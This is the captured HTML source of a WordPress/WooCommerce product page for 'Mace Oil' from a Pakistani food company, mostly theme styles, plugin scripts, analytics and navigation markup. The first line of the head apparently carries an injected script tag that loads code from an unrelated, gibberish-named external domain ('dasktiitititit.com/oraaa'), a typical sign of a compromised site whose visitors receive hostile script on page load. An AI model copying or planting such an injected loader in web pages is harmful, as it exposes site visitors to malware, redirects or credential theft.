

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/mace-oil/
body_size: 16414
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Mace Oil &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:image" content="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg"/>
<meta property="og:url" content="https://perfectfood.com.pk/product/mace-oil/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mace Oil"/>
<meta property="og:description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/mace-oil/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fmace-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fmace-oil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1768441609' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://perfectfood.com.pk/wp-content/uploads/2020/07/Mace-Oil-3.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/mace-oil/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3261 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
